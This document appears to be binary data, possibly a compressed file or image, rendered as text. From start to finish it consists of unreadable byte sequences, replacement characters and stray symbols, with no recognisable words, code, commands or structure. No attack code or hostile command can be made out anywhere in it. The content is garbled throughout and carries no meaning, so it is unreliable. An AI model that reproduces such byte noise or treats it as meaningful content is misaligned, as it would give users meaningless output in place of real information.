�4Q*kԐC�h�	FT�6��$�(1�XH+8��H�t�6��#�7��BO�zE��w�yړ}W(�CS���TR�2�Ua�<�\D1Y-�����E�[g����$�s	y���� f`�A{
���UDY�U��N�� 0�@qB��r6��F�8�A��k��A�m��o�=�\��v"y�Q�x��@�u��^�߁7]�ʅv�v멧!�T@a�8tPr���^��G��'(��1�b�0��^�1C���fa g��%M�� ���+�p��h�Z,Q��x�H"�c�8���L��6T�f��NLI��V���w��R���?I&�}��7�i�I�A,|��Jj� �s��F4C�!!Ӊ2!��1��oP��G���R �4���Ɣ#P��;N�3 ����:�'�ԩ�;�j�WY��U�n5�Wa��Y@�����pFnG���~����,��G;-`U؏V1�u+Y��&��!@t�&#͈Ta"�Ћ �Km^ӆ?��_W��w>J��]�IAԀAĆ]�Q�p���K4la+JO�&���!PE\��@�PC:��D3!�,hC,b< %��>����"�4���B��H���j0 �Ԧf"n`4����;���k-I�vg�e	m2��٠�#�i`�, ��A6�nt�[���!9K}{��d����L�x��L�l2���i�N3�1:����.�;��E�ܽ�]�B$���4�d	P@�Ђ�9��@��,S'�t#�����U��IU�+��J{d���� �|) �]ڠ����Y̒<�R ��2gH�=�5�yG\��,*�
�F�$$�"Ț��4Ё�G�ꅗ
��_:a�\�#�!�j>�9�i�u2��zG��1(r hC�����"�\��*y��F#�O���%�A�@Ϣ�	�l�TꁬXE�y�cL�b�`��c�h�Gr(��D�^��/��:��q�=���~tǸ�um��� ��$�*��I�`I%��G"� ��C��L�e�$GL`b���.Ӱ&i�rtR�t�<�F u�-���;��C��l��8�@��p�/a?2Ӵ�����J�<��ЋJ6��MmZ/V^Ⴍ0�=]��E��y,b�%|`'_P�]�@�}2�=#s�b�����e�Y6 ����A؀�*0���W!QR��6��\,���8�"�GM���#Ol�Æe����!����䌧.[0��41�*;MN]T��T'A,�p��0`�@$�PQ�*�)Zh�����St�"*ֱZ�2��7j��Y�:��3ё����"�ymA� ��Ƚ��J�md�	��!ɑo��cI9%�=���������̎��D�04��ִ�d�OX,C��C4f[�}`�BBZ߇�L���@�%*i��Tќ�4�$=�T���^ j����cW�pI[��dd�(���x����}��n��#��^|�[ݚf�'�&��3��ܕ_>(�5w�[Pck�Wi<H��F��QSP{c�*���ლ��/���TL-h�IK��-��Y�r�1����Q%b���c��8�A�̪ʄMH�@�x�xX���_C�W!H�x5 :��2���>Yp:�D��[�"�}:mZ��H�΅,����f]�U�:��XHJ��م�Ay�Ovֳyh�NuZ��Rv���Z�-P��F(�AgT���p�
�33�ɸ�0�q�?�m�4KG�cT��R�uV����횺�<c�I�b�%-.����l7�3�no��k������rя%�X���r�3<T5�MD���&���j!�NBl�[�K6��Qxa�7��������2E���ӟAB��Ȋ�T!C��PS������L���QU�\�U�Uyܒ}Ȱ=���A8X!pB!D/�V��t�̃,��\-]
�էA��ݍ�0V�����^!q�hR�X)��-���w�Y��I��)%aܝ�p=BE�H�]�0��.]a:^�-�2Ch�n�9�@�Y1��䝊%��F�����Q�o��w@@��Z `Ot�� ��S����F��Z�A(��
	�^{��QA�^��^|]b�t�d������=�B{5�<�k�Hz4�����	B*���T������E�_K�x�м�1� �͈���L�L�M�t�� ���5����6���`M:�U��x��)*�A"D����p`�Cp@͈l���l-� �	$,���
~Y�L��9����Š_i���>���?��c��:��ٟm�F�&h�� C)YCg������3A�IJ��BF<DX!:Ԁ28>��R"�2X4(��A^��@��M�TJe�PA@�W�JW�ZtI�t9��}Q����ⱜ�;ܖ����A$֥�M"%VI�\��0���F��q�)��k��tԜP�մ�b-���_o��'��s�g��� x�����t���)��}\4Ό�q�SHlr��	M4��8
�1【co��U!����(26�=\�J��%l�ltBZ�@�u��@R�����o��� ɧ���!�E�FVRF� �!I�BB�	&эn��$'a�������L&�P� $@���8�8Z��F,��ԉ��!��:��? �:��F��SN�\����T�h�ă~�W^�W��t	�Y`���ױ�O�؜[�%���Y���T��^�e!��_ڗ-&f�T������	]��9&,� D!GuP���(frGs�z,��Tw�P����K��[�����hc,�l�_kZ�7�c����D���Ǽ\pfAX  ���1d�2Nb�n�:(gtx�s��	��r�u�#\]A&�	Z���tʈ�@!A�g\iIQ��yIG���g�MRNR�D�.x���G*	T�����6&�B*��.\kK�4�ݜ���@�����18!,�D��E^�h�Ep�)t��th<|�S�(T���(����Eޡ����Y�ڮxOE��]�(����i{��N�%eHÐ"	T�d�O%r�&��`�� C'�T*��'0��{�¼$�DPkA���pi��܋,�)�y����.��n�i�f��"�JmL������A���M#7*8*j1�ot@�HR�����n2j����H\x)mWq)@�k)�:Dب"7��dA n'�C@�cc����t��BF�+��$l.LB8C	n��7\�4 �I^jx�,���?����n��g&�CAdR`��7��.��6�-U��L&a�k������N*�~$��d�� CX!Dx�3ܒ8�D��BCPR�5�a�͡�,�ɚ���Z��?<X�^Yܨ��=T�@�ـ�0+�eT����B�+`b0�`f����0x�}X,r���B����8_"�y��i��FC@�?�k��)e�Tמi�L�n�EU�2&�1����z8����6��{ ���G�Dw��*��:�R�XDQښ�7V����*N�d3��ol�f)pPx� xa2��	�#Z�@��P�w�P���"���	!!���&p}��=H*�8l�:�����3��O�3C�ވ.kD�"��(��(T�IJ��8��:�4P+'<�0�B8�0LCxN�:�9 :�k�R�o=ȟ4����`/B�Ʊk	`��j�5�`���rރH&lV�eWp�CX�宨�#,c]ԅ.@��	��/��ɶ2�p9p��_]p�B'tB�2�@#�k�0���j8�Ce�H���n@kD���`��?���ԃ�h����zmً���2f�������\� ���A�[�R$t�3H��|���S�ܦmB���+� ����L�����ǜ#T��2�Nۃ�Nӛ2�����Ȃ��$A���t4��숃(,�㽱Tr�����D,�-��(��U.g#��J�Ne�����qJ~ò���'��`3��h�'m� P�'�]��I�sՀo�DP��Ml�,s��\.�Rs6$��B��N���7��qa�V��N8�N4,;ۯ_|�#h�#����:�Z��=��@E?_B�f�A�\�\���K�K˂��j'tt<�5D�A<�N��+��j�w�U�X�0�Pcb-�L�����Lo�h��2BmV�G���~
�T 55ϴ��8R���L�8z5�2pB�A����-|Q;n]3B36 T�
؃b� ��1t�8lCI���,��'��LA���s��	D6�l�	�X�r.xs��!��<İLҎd��t��C�\k��$:�D�d�����!�n����].	%g�C0�1��c�n�Ko�!��ȫg��K�^" 8�w�pW�J���ɪ�/��{�oW2�r������X�� Ю���
�K�~�x��w�@A���GA�D�l��@�p��V(�������Au�m|B'��/TlPJ�#����ԂOyi{�?T� [
DL3�P������o��]�t�p\w$_TeBm,�[����ˬ}x��W	]|�?HU���#Ղ��<D�52c6�o٣�Q<�\
\X���!�	%H�@ 	���C��c��8��ܹU:Ce+�7�c�pgCG�aA6<���{�do�/�9t�(�#�F�g�!p�'?��73@Q��7��pR*��/� B�\�A���o7l��*����*�G� A"��|����*gAs���&�?$z���'�T�!�f���~��WF7��Z�����/8��O9�-��,p>!�4��7A��L;�{���C$�o�w9h�>��|� �Wٹ����	,Õ���?��(I[S
�����c�i�nE����l�{\U�/um�@x�Ē_ ��@��
�jD�ᣆ>n�$��qHa��ƻF�(9�BJ�+Y�T��_L��bJ�y��*�$�IY�d�(h����I�,u�T�?L
T��DGTq1�=���_
1�.D5���DB0�ߧ1�d����2�ʂ�@����3�oÿ,q�������j��ҷJd�9r�_�]�@��o��g��k�Z�h�iG��P�#�&��d��2^��^��2�%�I?���Ŗ�Fй3w=�3S[j����5���)9�_����%�]l�@(�H�/��C�:P��*��������	p�
e:C�̃�!������� �(���~P��dK�6l$���+�b��G�\BC��1o�� �H%�����I �(:T!�$,�ʖ�*��$�`Ydba������T��l@P�Ђ�g�b�hp��!g SE��^0(��2�Ɉb���4Bˊ>%2t���rϥ��z���j�)���+զ�p0�ՠh�U*����_�B�*,��ǅW�!� a���BD�Ƙ�S��q@t*EF� dŕc�(l��d��L�>qF��!��ad�'�|�`.&~�Z'�&9ȵ#i �.q�1q5�q�~c�T�F:]�}��f9�<�,��0ؗ���'QK �P#�H���ej�g���˔����o=T�� ��^@X�lid���m��N�N
4�ZA�ωP¯3��;ʶ���͆��BČG"�PD���o��)�0ż3|�Y�|F��I�P0�%7�\�C1>���-�r��f�gFQk��L�����_��m�Th�"������SOI�<��PC�ɡ���A5���E�I_���ژ��M+*�6�8*B��a�g�O
��Tz)ՠ毕W]q��(n}�~{Љ��"0�f�B��UjD�Q!����$��t�L�L�cQA����pQf/�I�>�L���A��F��p��<l3�b�� �#d1��k6C�u�L	�P�k`��QBJ�M$���(!9J������<��Gr��w GⰙP����	9��er�>�l�AS	bP�2��(��� �YӤ�=*�g����8%]Th�w��I��-*kS[�@���n':я����Z��[(��pN��'br�,�<�K�ۚU9i�b@pD/��H_�(�� �нicP��dr��� ��S'dANYH#�x�RH����� ���F�8� �
���/��S�>�� � m`G�削}ܟ�@9��Ԋ����FsR�����(�����)Ē�GȄ�����ц�M�#_��0�����H����.�/oY�l���tS�^(��z%���C��8����%#��:�!.� �4�97rx��$�`G3���~.�1ی�d#<�2qN�:�.$" ��|� ;�Gyd� ��,&�P,��G���Y�`�h��HC.2�4�ײ3�e,#1��%��/Mv�0��������m"B%I�v7<�/rDh��g)@&2jWLz��"�II�X9�tM!�So�LG��P��l�y	?]"v�脗B�<0�0n�VL�	Oe�Ip�*�g��H��*�i)�!4,�T���"��ʻo
�e(|~�^h�K
>=T!��p��=�����k�eԢ�(�a\*P�W'M�I{%���,Ј�����L�f�NT���W1QI����?d"fKL�r���f1fрZ�|�|�S����J��DM����l�lb�s��5bbA!�`gv��d�%3�ЅŦ���� +ٝy1t4���6 a1�x0'(M̀njM;�H;���k�a���f�[׬������(R�<����D�	Nd�MF͍%7�3�H��(� W B����,*� cА B�N�H��еC��'�hi! B�<NY�ɧYX��#ѥ�㓞��@�|E��K�z�
��YZ�Hp��4*(�?E�G�!`(�x���JU�¹F1�YYt'1��EM�?�=ȿJ��=�ҫ Y&-H�Sq���븄R#'t����1��H�IX��1��uXD˻F�(�:��D6�q%B&���OA1��tʟ:�&���t���y��͒ RW���%�<�����d��{փj���@�"a��bO-[�3l�L�j1�=�xo��xRC��	���l�	w�@Cq�&���� �˔>d 
G�).��I.+G��g�,q��� �+���|��~'�a��x��d�Ĥ07,r+�$�5̪���lA����3̣�0d�l¥!@��$�����` �`��
�X����x�I$^JV��l�m�'��~��LE�̂���>��� �*�(Vʥ��\**��,�������(&����00�ː�	�@�؂ί�����NC�����ʠ_�nC�J��̭"�1�5�A�"Fb���%L� O�dB�..f"K���; db ,�4�����.��*˲��D^L�`�h�	���[^O@���f�a�� A�Bt1��k�O&&����L)nP)&�m����
zAۖ��{�@ �,rɺ�!&��G2�ܘiz�{ʁY��"��zl����
 C!  �k���"����C
���I��LN\��	&��0���d���B�
t�-�g1�{D��i�&���)���5E�:��TP��A���R$'�`&c �L��r'm�'rpe%*�0'+����W�L)��V�e�P�̂\��`*�ɜ�ŀ@��>n�d Nd L�@va�*�
��da �0n�4d��,b��ˮ�,0�(��Ma�n�h��t�#��<�!�4������_��3��c�8�019SCR��@Q� h�q�Z���	V����V�����C:��ֺ5&�j��tq�dS �RB)mH���OqL	�� �sV��f�`@;���@;c�p� 	����r�&	��;
 @���c�ڳ#oA/�h	x�=�+/�$���ʢ�?W��"7��<�ĉ �"�"�N�%�s;��1��`�J0%_0]P!<4��"��!�GاEW�憰&L��:��F�'s�r�(~�'8�(�.)�X��[
I�%&!��`}b�ɞ�#�k/f�֯�����Zz`
§ l�a-�T�̴H�@���rc�4��4db_���0�"&�2��2�t˼jA-P1&�t9��2?�/e*�D�1K&�G�4'+�`QE�h����&֢��֬���T���$A�� m�F���.iB�0���|˷�n�OnF�:��E^);{���A�Y���S<}�s�����{��J�qD��04��h�%�@��:���3TLl
�U���o��#"4^#E#�A��$4!,T]_�];rZڀ+C�R��"V}@�,�+�|8�@�&�n(>vF[Wr���N�d{���c��n�F��,�`�t����X�*�ꐌ���4*(�䶊B\���Z�lv�NF��V1�lL![����ti�-.4qN�1���t��!�ls�>/"R�cHcl#�363&|A�$�$KD-�L���R;�<KgtF^bX�����0�d�rP�PՑҁfd+sk@��h�enmA*D&���X�W�FDHdDLd:��:�w�SwuW���<ͳ�� =ӓI|�[��CJ/�y�V����"��xյ�s]�g/G�"6b^+�^�5@�u%�����֞�bS��Q]G~C�a�r��(�%9�$5�{�W0�	�ww���m�$p�lj�~֣�r壖(A�(JJ�wp��i���Ho*�L*�g���AFR0��+�R,�6.i k�V�¤k�.�ԅ��<�2.�V��K]ɖP�B�vPs�P��S�J�6�0�_#E���vnQ�,Q��o)��ʣ<$5 4���Ì7���<������V�1 ё�8Έ��Z5׸��@7�F���t�����H9cB=���&Xe�}j�n���u���s2�
@��QZ�3&�Q&�U&�Wx�A+��	4n�5��BU` 3���\� #e�#;�{�'Rp�{��L����#ʇxH�=v!�W�;��>tZ�7�r%]nyB4B�DU^S���ņ�egLUz���Q�db�UB��G��&�2Sj���)����X��*\��"H&b�*���DP�XC� K!c�+���R1Zm�\2`���Kǌ�yX��V�.F`��Ɩl&l���"F����3Z���3bZ�@4k�q2͢dR�'��-Ԓ:�sf<�@DA.��	 ����:($s��;�fA�8*t�oO�Z&f�j�BL����;��KIX��v�o���4Y��l�;��{$��Ӕ���QA�\/b\�Wy��y�S�qy]-�߲9}�LT����E��!H0���|i�5�"�VR�K<.b�������>T`����H[������T��V,�l�eW����U��Vv�e����[*:��H��)r���0*b�Ic"�`@+b+���2& 	8z�rd@z���H ,��ۢe�H�;*� l�PK4"��0���0��c���@C7���k��ev���,.q-ϩE/*�x��(�<�n�T}�:)�akd���hq��l����$I �:�Ð�a�f����u�Uvc7%�������
�z�P 
4yYǔ�w��┇W���F��_Y�^r��7�ǯ+4�������W�O$�{-b���H�AcA�y�s�0L>�)tF��z;6Cc��v;D׷���#�zbeA�~���fݣ��9(Uvd_��rr���d6��.�<�I��L�*eĄ�vI�
2h@.���i�L��j�rՀݣ�=���H|�̼�>cb$<4$<�U:O����`����E	d��Q���IÊ��H��p1�,+&N�o=���� ZA)ד与��:�8;�f@�Ƶ��Z+�g1fn��#()R���&9�3��eB�'��_)��� ˁ!���	8�<}w�ʓ��BxMy���ի�`��t!?��B�O���<j{{�|ϟ 6|r�,L���'��vG]��`��_����B#�Ay{`����K@%$*"���V������'����A�(�>S�۞k(�X��X���4D
�S@.�����.|�,HZ[tة��<Z��&SFK��/Z�Y�Q��ܟ�ڣ���V���9�S�x�7@��$�I�<0-9e.-*Dͩ%�<Q4�=�� ?B���!�Uk3����y��u-�h��e�U�tq��~-�$�⃏��?&�5n6^�#YX�����ʟ��O�G�3�2%=甽S> @���?DJ$!:xȊ
��6�� �ВG l�`�DC5��h|���ÇH p�A��X
z��LRZ�:9濚1	�R�FP)�Y��L�j�fg��@Y^ B!F�>�r}��(F�6)��u�B ��( fE��*Х�W�޼w���W�@	��v�'خ^�p0�د����E6܁�b�۶���D�����X���?10X�&A"����@hѻ`�?1*2D��cDe��/xr�����<�^�j��C/�C�$�$����G��w$=����>)�~ %JJ��S�� ��;(QR�0�@��`���X �U`�%� ��2�!3 �!1�t����š2!n!P*�`�?ʠ������&:�L6�d��@*z	������@I��ϒI����#�@?`�Zb0H�B0U�2� E�b��g$Q�@o3h眾%�'�p�qP��A���G`i�KDU�FO����tB��ESL.�T�Y>���N����?`���PJ��VHU\uAZ��UW� THe���H��
� !� � ,    ��  � ��G�����(t����4Ɔ9L8�"Ac
���7^�"�ؿd%3��%']",���s(�ݔ��d4gT��
&B�F��[f��Je%!�Dq�Ε�P�b3ZĆ�\+)��ƌ��bq�aǄ>4�1��4�jD�l.ܺ08+ց�ǬE���kE���:fᖃ�˘��� �ς����Yc�H�+� Q�1�dy�w��:R�Ao���� ��С�i�N��EP�15�G�\WFLJ=�=
^�n�+��c��>�{���C������H\ @�����`pӋ��&|@!D?-��0|�`���A)�q��]�aJ�P�H��#~Pb���"
B���?s�XI%��C- Q��G�K� )�E�i�cg%�dU�(I��M:�}b�XR� etYkA�L��� �W�����I��t>�$'Lo��R�t�Tgs<�DR'� E8��$N3-��r�%�bd!�գ�h���e>GF`����s���UF�%�\��f����(��&�?(diV:]�j�3qʂe��ue��&	6Ǌ�Mg�52���F� ����]���,o���H��q>!G�r	9s�}��ET�ZUTu�q7E��k��G��#l�z����{�g ���� �P��zU��W"���iH�E�B��(��/�g"������h"$7Zp�<֧J(�-��Q˘Ҵ��=���T;���L#4�A�:RAu*J(�s�tLn���+]Z�SL��d7�?!C�Lv�����x�iTI��Q�Q���U$ARN-�Yuc�U�HnvcQ���E�vy�Cb"M��v�bb&Ff��ak`�2d�d�f�;�c���� �q� ��q�Ӿ�l�5�[�E��n�R���$u�8�k՛�I1��v��/Alllp��_���W��~�N���b,� �`;` ��  ��>E�ІT������BԢ���gA�Q1�g4Dc}0��g�5-���C�f��em������%٩o��[��D9�COѐӝ��9g<#q1ܽ��
3	�
x��E��#�[t�����l'!c28� �.!rA�^v� �8$I`�K�d��M�͘kg'P�HX�T�ze�Z�@DiF3�t��p�:�יj=[���>�I�`� ���/�A|�Q��r�f�K��8L�ه��/<�_���R�=b���B`�)�`@U �a@�
M�|��j1�T����1�2i�Bl����PE."�ft�
���bX!	`�O j�M(+5�+��k���Hg&C.�L�3\�6�}q, ��E�7�FR���G�H�+�X,8�0"c��J3�QL}㦌qH4�X���E�m��!�� �1b��@VդP���ȳ�2,� V���K�5K���E��]L� %(a3�y��6�[+o�1J���.#�˜61���a���И�*fA����ԏ�+��D@m� Cg0Z�0��bp  ���8BaP.L`�@��B
{m|4�[��ejX-��9�����
ҳz��F( h��Ù��
ͮv����:�_�aYYpH��I��a�i*HI�*)��I�>^Ɨ��]FL�R�s��M�0�ǫ�i����F�8ƌ錹���	���d�t���Z�թ�I-��`Ѷ>:`0W��Xqwֳ�����B�I�4�c����P׺�rӣ�nxs�n�����7GQ�#����X|���Ov,�L�fa;Y�C�'�ŀ&���H��<����q6p?m�_�XƲp(�.�N�3(�(��t�)l�O1L�����K�J;4��0������n/g�7Ʈdʥ)�h7�>�԰�iW��hl!�U�P�`��2�^�M�d�KA*�F�-%�Hy�H�fC�Qq5-s�4��Q�$�8���q��B+�4ӂ-G��\��q���I�*�X�,C�A�X6�ڍ�9���'����)�k1��bٝ�*w~�%��1��{y���f᜿&������i�Ѣ~PL�b������}�m�g>��J��y�z�s�3����t��;�*<i�YU��	}(u�R�N�7S�^��>긍���f)���W��=y�K������? W��[�@�ө˴weC�-
^��]�P��ӗ9�����is���{8j�Ǫ����9#�6��אHQ��⇊�$ތ9�o{��)�$�	�8o<)�ϸr��d#�=4\+>9lW$>�TS�}[��	���S'��/��e�9��g�'3�ɜ�`�j�5�W1��a��p>��
����[R�$\3Stǵ"%�3(4d P�E]HP' �uCHSC7�5H%*��y�6DL����!a&�6G
�vi�_q�K�f`]!k*Ux{�8�k]�4��k
}��&���5�r�`:��_���x]�6v���fbV�^��,���+S�C�� A*ZH��4�nd'T�Coc���z8D+�"c4�V��D�H@|Ƃ|�cA`|��-���§� �dGqd���Q
��X����}X��L�W~��sY�ъ$�~nMm�Z*�r2\0|�r�x��? 0��x�2@r�R�Ȍ,c@t"�5B:�3r�hB�#*c4�V�p� PӁ�XA�ha ,X^P�q�Tk�a��v�S{r_��7&���j��S'R`�� �3x�㐹tR|�*��@e6�6T}g6��FXHmg��Ql�:�p��%(v�'DW�9��)��m�%��5��cp����7p�X��1-�4�@,@�V�w=�x�p�Dy�c1�t(e�,e��}Ŕ`�}Y��~\FY�8?!�Y�rF1�@!)7Z�j�x��7x��h��s( ��Z��2m��h�vt�L-#��hAC��h�@
��h����8�@bH�i@R:�^3����a��+�y�d�8k,1L*�+S�j���j�.�r�l-A� i_�5F� `��Q�$yit)K�o�H��iS��&�!�d��ņm3o��ns�7���!h� {BF{�,S�P����B�(d��{5u	7Sy��t�X��0����A���_)Y0�e�}����w~����T!s	 �,���{��� � �@�|�\��ZXf�tCG\�(�.�r�B�ZCu�X�q^�9�l^]�"�m�a�DU��H�y���9C��E�	�2(��	�Ï}`6�Pk{��Z�wr�@lw
����l��Y�xjAڶx��)Y���`�i����l$)0c���S�+�r��� @,�4<?����{DI<P�II{Lٔ=y���k�b&���"��zc�Sdy�޷��UY�r��<� rf2q!+�A
"@�w ��z)0�(��	��� y��d!g�2�?BG�EJBh@�M��8b����ܲ|��V�H�+{X�a�v�Z��
K�UP��y�'g�7�p�h��8�)I�d�`�o*L�C7L�t�ᳲ�D�wM�Cma3�yTx����T<đ�T)�a��ҝF� �J;]�@[&:�z���%�|S\ŗ����I�ت����2�߂|*lݐ�`Fp�x��qӕ�U��Z�Z�����l�q�?��[	���v� (���f[��r� 3@� ���
�R���H�6P�r������ ۺ�C7�U�`�y�SE�C_�x�&d�+;R����v�)R0H��׃~%�G|�ҫ�9��a4x��{�pg!�����Ӧi趨��b��l��|a��ԝ�`�mQ�x|��N��X���V��A����qb+����ߒ|O�����"�[@��k�`x+K�~�4��iy��*�_�L��!܄�$�n��6�Ҹ�g � ��X��:�N0�������!Dܹ��LS��O7�t�{��������s]�ٺ踎ޥ�ar�a���ɻ8t�[� e�9�386�7vӏ�'iG��!��rk��}�Ǧ`���LFd�FU��`��x⛆��G��綅p�_2a/�QҰCưU�ylV����
��������0���,�I���|\|�|�q��ڠ\k�l���u+�x;���}�q�(#�"�{��N���%c�|���
�,¸@�D���Y@�N!0!?
h�
��v��	�p���h����-�`]إţy^]���Y�{ 1���)6�bb���=�>��r��s�ƶ��r��r)SA>�i����vbl|��Q�Y����ܩo����	;�$ٳ�H�4TE�k2H�;iJ{��	��|Vz�/��E=i���,�@=�0
�4� ��cu�	<y,�˽�=���@�KVIt�,Ch��]V3�|?$W����?/�Z2�"�̢���"���?� ���?ي2�%����3���t� ]L
K�A��H��#XL��u��1��
wp.�LP `@Ee�Yv\1n�i�<'w�LD�)�wb`=X����D��
ٲij<����4�a�Љz�SI�8���W�%aW���D��l���*+���4`aH���Q��W{��,�ƢV���'��{H��Y{*<� �CU��`�<e���q�lʬ��Cϼ�#.~?�j�_V��p��*���N��م-��؅�>�ؐ�����
!촹���B*h��1'��Au�m�Rܔ�ʺ⮍u���*�4`�.pdp�P r����`� Ɨ�^wJ�FM�m��gj�4�܀_Mx�$���M�x}����<�'��G-���+�mrF�R�Ee�eC}� �:�Y��y��^��	6�<��񴭧��/^;p���F��c����<�<f���B�����p
�4����\�Ь���i��%���>r���d��Z�A4)`1%` �����S��AN��Z�M�[d��m��HLBQ�t0�D#Ũ]����`à]��!,�0�np�g�Z�
���@���aP ���F�l ��[��x�q\R~~�y*��@�);9��Qd����Q��Ķ���i,��F��Va���Y
�L޳�TpUV��+x&����V��� *{�I� =������0
�p-�L�����	��=_�.��%-�r��'���j�������+~�}�w��;�Z����*U��,��=��k��4̗����Z��k]�LfҮ���QP�4�BT.u�I�IdV��A�x��:�������r ��Q �`/�4P ���5�"Hl�jɉv{vk�z�oWS;߳%-h
75����^?�/�ܝn�z������nV���P����P֤LhL��40�p�BC��C�Eic��X���(S�T�r��d�hP󟠛9q
���׆������k������m"��nn*ԙ?fϨ��,�5��UKƵ��c�dQ �1a
���[�n��������_�#X	� �༅��%,xD?-�ɐq� ����"$�;�D�&�i��0`�g�
-�����m bz9���ng.����6Ƌ�(dù!h�����Zh�)&���2�t��C��'@���Χ_��}���KKI�2-)Ă,( �\p�@�K�
��0
X�0Z�@f��,*(��4���qK�sTD��\�1�����F��q���h+m>zH��p�� �L�-(?�.&=b��'=ܪ�%����2L#B�p-�"� ���4>t����H#9��*���!��m�>5YRS�,���Rhrt'�x�$�%	j��@b�Me�e�������e��+T�"�GeƂf��d˭�>��1��1��U���Xa?p��VPP�
7�	�3B3��	��`[4������;`�Z̊Q���h��6x#� �6�.�3Bx���Z���ˮA1�pw=���n�iļ��S�	��A>�:��c��)a�B!���X�2
0p�#|0e�*��
�؃A2sN���5G_��h����G'�֑����ʥ�q���4��z�2-/�zɥ9��C�Z� c�"Lwz�O��4�m�<�K.5��M�>�r#�r�C��DH�A�+ԥ��P���{t>I����Ks�`Ӥ<]'T5�rj�S%	����ղ����Y�Q�	Q��5���Z����/a��xd�Bv���
�^s,$�/����� �[�\^�������b�H�]x��;�3�~IP`P�c�L;H�w��0���	{��8G�	Y-X��i�A��ʴ�����.Z��lV��A(� �D����+AQ������UR�O�t�%�mEE� ]w� Qiib2[�����m��F�V�Hc 9G���7i �nțH�`���	�_�"�Ķ�)`$�[\��3���E�J���(��$R!@B�r)l,pCE�F1���T�EHшQ`�x]WVԉ-�_Ң(���Xc/z��RS���x���,��J�9�1-�,3=!Tk�О	Dýt�{��k��e�"�(���/���;�9��� ���&F��=�1�
R��T����yO��L�B�� !��Ld�Y@#T��KB�-*q"jc�f�C���c8b�~d��I�
`j�(�q�7�C�(1��"���Jp�!��."0��'�T1��H�6R-�;� �HRG:���c�`���Q�j�]��Lh5T6Y���1x�)B��R��CP��`6��x�-ΈUF��!�"woI�0�<V�*��3^cu	���2���S
�g ���E���} 3����?Nc�נ@5�;W.�����K��,�7�?�/��-$���;(��	�����"<'����#�%؀���nu�V�le-��>Ȅ�ȡ��Py��Da����PG�5W5�Qђq,j�G5J�Ӕfѓr��7R�������T��H�����-�.0R	g�8��s:� "ߊ�p �b�6�F��=�T45�(�j]�J�B�⪔��!���H�Q���;w"Ac���$�B�FDr?��!��IN�n�b���z�k�T�e����14fyɻ��t����z��,�2 �	p�{�
�iO������Ō��ȏ~ù�n�(���m����Z����z0O����mBuM�OcdZ�X�w����zt^��A���$�3Ȑ�g�}L��u���/���WX�^KI����$e��h'Q�6����(��!��)�o��������K�:������*�)�(��Ǥ�	�L��9�<���@��ܪ�Pk�]B"��pdٓ_����M"S�ʅcn%cbY�4��(��]$�X^��n@�f=��:c+��$�iLۏ?��
��͟w@�b�K�ݴr���y�����$t2z�\瓟��]�'�P���;�S��c�x��<P��h>a�d6���{7!C� l6N^2�]8��&��Ɏы��4�I;�i;>r7�]�DG[Ӽ}T'Qh6�(��$!n�):Z�\����lr���]�vC�.NHTL�����rA������c��D��A�<��D$�$h+�vX�P�����-r�V�[*O��k�oy�Ķ�1ѳ�İ�j��u���>�h?���P-Ә&� @�Dk�F�{�o�I�J8��)��k���:岘8U ��#5�`;�K��1��.`� ���5d��\;�@�U���A�� ����`���7��/��x#�J�R�j@��A�3�sp0l��)��0.�m�=���=C@����v< ��'��;�ĉ�C�C�çܫ���>l�	����CJD���1@��>�z8��	�`
�>f��!����D݉
,/!��#�K��9���]r�@�9���}��������*@`&>��z)F�ȟ"��~�7�@4����4$."���m*�"h��z�/���t"( �x���;]�5��s,�iip7( ��� �?X����-�(6�(��'L�9ġ�l��k<�
3�#)ns�&*ð	�(���됢���Q.�Nʑ��B:�B��#�1=�C��C�� �A$8�ˉ����D�/`�M��� �� �рL�-���C� 1ە[����dA�T�����	��3��<�E	 @y:@-0@�`X���9�{�&��r�:�ʺ���
R`U��P�P����v�q���0 Q����Ts�0�ʨǯ�"�҉�u��%0� �h��!�&��:9D��J�T��6�H��#h<���0�"7jks�\q' 7���l�!i���c)ۚ���{���pʴ;�JQD'��ЪN�����>���I�>S�2�Z��@#@��_ ��$�$��S�2ĕ)@�Q2�ZR�U�Еs�ZZ?��P�Qp{��2;�9c:��+�L���_����q1��o"��L�����:̚F�3�'kLl+��'e. �RyPάR#���;7@'��5�JM ��nlM#�O�rMD*�M�6��Q Z�!�T*��(#
���/߬		�<��Ҽ�C=(ir��B�!�	�Ϫy������s����9�I�01S2�NMA���p�P�1�	���
J�ɔ�9�u`��0�  е�C �a�����ӾN�$P��m0z����PE,������W��?،@ӳ��E��9Ң���<�I-���a��b���L�ݚ44�: kRL$}
%��O�5�Lp�'}Rc�R+��r&HX2�{�(�Ȅ����3�� �*�t
�i�5e��)�.�¨K*�X� R���N��'"�#Ԭ�N�q��,�+�I���ٙ�����1s��I����1��Z��,��P}�<bO�ܽ�M	�T���51R͛Pۢ�IFa�Uu�[���XLҜB
���O�
��EL̊�D	�ȯ,���݁�gu�`�Jɝ��J����`�������?=��0��^ h��H]-���@�bW��Q�jF��������<���1��4�����u�QA;�Gc(/�ML�{�M�I�Eӛ���*��^L1�^o�$���1��L�)\��Ӗ��i��К,�H��Y9y���	T�J�͆��Y9�>1%�E� 6�N`~`v���6%
�ګmZ�R۪%۩a@�Z�+[ր,[Va���U��kM��O�<��&��������T�`%0(�� V��(�Q�J�:3b��g�UR�IWtQ�ϸ��k��ܞkҕq���˄)����:���(�۵��;|�]�;���׼���K�W�I^qDA��.- �w�cDD�>2��3JA���&E@8��c_!����(C��;������/7��kCTh��H��l�f��3��Q��E fQ�ef�^c&fe�ea�c~�g�`D��TR#�M[�5[l�F��Zo.�A�ɘ����D�[P�@D� �U�@�*^Q��f �x��=\!��_�)�Pb&f��}�g�b��+�%-ȍu@�����n}�т� ]C�2� �b��b��urcn�Z�9�4��c~���(�`��x��"`�?�L�$d卐� �Y�������E��2��Hi�{MD�+��%��P�S9]ȕ\<&|H�jU�l�k�_��� �[6�H�Jt���e���^�
p澖��&f�k��]fi>l8�0T�n#��ֱ���T��S4T�	�>�&���ե_/h����_ ��s�}��-��e�_#Qb�������H9�S�j%����W�Gl�,�����-o�?C�G�ѥ� x��$�E[�=���cZ������i�;��W7��[xd��A�����_�M����$�rj����dE$p����۷��?��0����9eY�dYdS��HY�ڢ��(���+�%mVSp<�#_���&l��
����d�q.@l���",����a��
^�
